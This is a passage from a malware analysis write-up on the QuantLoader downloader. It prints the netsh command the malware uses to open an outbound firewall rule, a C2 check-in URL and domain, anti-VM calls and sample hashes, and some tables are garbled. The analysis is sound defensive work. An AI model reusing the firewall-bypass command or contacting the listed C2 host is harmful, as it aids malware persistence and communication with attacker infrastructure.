| http://wassronledorhad.in/q2/index.php                                              |
| http://wassronledorhad.in/q2/index.php?id=25432892&c=4&mk=75490e&il=H&vr=1.73&bt=64 |
| dwm                                                                                 |
|                                                                                     |

Interesting ASCII strings that you can see in the above screenshot show you how the malware is adding a rule to the firewall, specifying the process and then the direction (out) for the action "Allow." This is to make sure that the outbound request from the malware is allowed and is successful in checking in with the admin.

And here's the view from the stack:

| and afficience mediations<br>constructions<br>constructions<br>cons | VOIDTOCK DORDONCE<br>NOITTOCK DORDONCE<br>NOITTOCK DORD |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|

This is what it looks like in the CPU:

| 0018FE1C   | 00402372    | /CALL to CreateProcessA                                                     |
|------------|-------------|-----------------------------------------------------------------------------|
| 0018FE20   | 00000000    | ModuleFileName = NULL                                                       |
| 0018FE24   | 0040B8C8    | <pre> CommandLine = "netsh advfirewall firewall add rule name="Quant"</pre> |
| program="c | ::\users\qu | ant-loader\appdata\roaming\25432892\dwm.exe" dir=Out action=allow"          |
| 0018FE28   | 00000000    | pProcessSecurity = NULL                                                     |
| 0018FE2C   | 00000000    | pThreadSecurity = NULL                                                      |
| 0018FE30   | 00000000    | InheritHandles = FALSE                                                      |
| 0018FE34   | 00000010    | <pre> CreationFlags = CREATE_NEW_CONSOLE</pre>                              |
| 0018FE38   | 00000000    | pEnvironment = NULL                                                         |
| 0018FE3C   | 00000000    | CurrentDir = NULL                                                           |
| 0018FE40   | 0018FE60    | pStartupInfo = 0018FE60                                                     |
| 0018FE44   | 0018FE50    | \pProcessInfo = 0018FE50                                                    |

The command used is: **netsh.** 

Here's a view of the process image:

| C:\Windows\SysWOW64\netsh.exe                                                                                                    |   |
|----------------------------------------------------------------------------------------------------|---|
| Command line:                                                                                                    |   |
| $netsh \ adv firewall \ firewall \ add \ rule \ name="Quant" program="c:\users\vishal \ thakur\desktop\dwm.exe" \ dir=Out \ action=allow \ adv firewall \ adv \ firewall \ adv \ firewall \ adv \ firewall \ adv \ firewall \ adv \ firewall \ firewall \ fi$ |   |
| Current directory:                                                                                                    |   |
| C:\Users\Vishal Thakur\Desktop\                                                                                                    |   |
| Autostart Location:                                                                                                    |   |
|                                                                                                    | - |

And here are the rules created and deployed successfully on the firewall:

| Outbound Rules |       |         |         |        |          |                                                         |             |
|----------------|-------|---------|---------|--------|----------|---------------------------------------------------------|-------------|
| Name           | Group | Profile | Enabled | Action | Override | Program                                                 | Local Addre |
| O Quant        |       | All     | Yes     | Allow  | No       | c/users/vishal thakur/desktop/dwm.exe                   | Any         |
| Quant          |       | All     | Yes     | Allow  | No       | c/users/vishal thakur\appdata/roamingl/25432892\dwm.exe | Any         |

Some other interesting calls:

## Anti-VM

```
77028A50 >-FF25 F4030877 JMP DWORD PTR DS:[< &api-ms-win-core-file>;
KERNELBA.GetDiskFreeSpaceExA
0018F234 |7029160E )p ; RETURN from KERNEL32.GetTickCount to WININET.7029160E
```

## **Environment ID**

77028DA0 >-FF25 A8070877 JMP DWORD PTR DS:[<&api-ms-win-core-proc>; KERNELBA.GetEnvironmentStringsA

#### Networking

0018E9B8 |7029818C ; ASCII "getaddrinfo"

\*/protocol-independent translation from an ANSI host name to an address

0018E9C0 |70298198 ; ASCII "getnameinfo"

\*/protocol-independent name resolution from an address to an ANSI host name and from a port number to the ANSI service name

0018FB84 [70272C72 ; /RETURN from DNSAPI.DnsGetProxyInformation to WININET.70272C72 0018FB88 0051E4B0 °äQ ; |Arg1 = UNICODE "wassronledorhad.in"

\*/returns the proxy information for a DNS server's name resolution policy table

Once the connection has been established with the admin server (C2), the payload is served. The payload is picked by the administrator for each campaign and can be any malware type. In this campaign, it happened to be a backdoor.

The URL for the download of the payload was successfully extracted from memory. We will not be analyzing the payload for the purpose of this exercise, but I have included the details at the end of this post.



# Conclusion

QuantLoader code has some interesting bits and pieces, like the firewall rules manipulation. It is a fairly straightforward malware, and does what it has been developed to do. The campaign admins have the ability to change final payloads and run different campaigns using the same downloader.

It has been reported as ransomware, but that seems to be based on a memory-string that has a reference to Locky, which looks like a remnant from an older campaign.

Z:\var\www\4test\files\cryptors\admin\Loc2.exe

Also, it is interesting to see it being served over SMB rather than the traditional HTTP protocol.

# Files from the campaign

JS Downloader:

MD5 - 6f2b5a20dba3cdc2b10c6a7c56a7bf35 SHA256 - db078628cdc41e9519e98b7ea56232085e203491bd2d5d8e49ef6708f129e1b8

https://www.virustotal.com/#/file/db078628cdc41e9519e98b7ea56232085e203491bd2d5d8e49ef6708f129e1b8/detection

QuantLoader:

MD5 - 4394536e9a53b94a2634c68043e76ef8 SHA256 - 2b53466eebd2c65f81004c567df9025ce68017241e421abcf33799bd3e827900

https://www.virustotal.com/#/file/2b53466eebd2c65f81004c567df9025ce68017241e421abcf33799bd3e827900/detection

Payload Backdoor:

MD5 - 6c6d772704abf4426c5d7e5a52c847d7 SHA256 - 0d100ff26a764c65f283742b9ec9014f4fd64df4f1e586b57f3cdce6eadeedcd

https://www.virustotal.com/#/file/0d100ff26a764c65f283742b9ec9014f4fd64df4f1e586b57f3cdce6eadeedcd/detection

Vishal Thakur has been working in InfoSec for a number of years, specializing in Incident Response and Malware Analysis. Currently, he's working for Salesforce in CSIRT (Computer Security Incident Response Team), and before that was part of the CSIRT for Commonwealth Bank of Australia.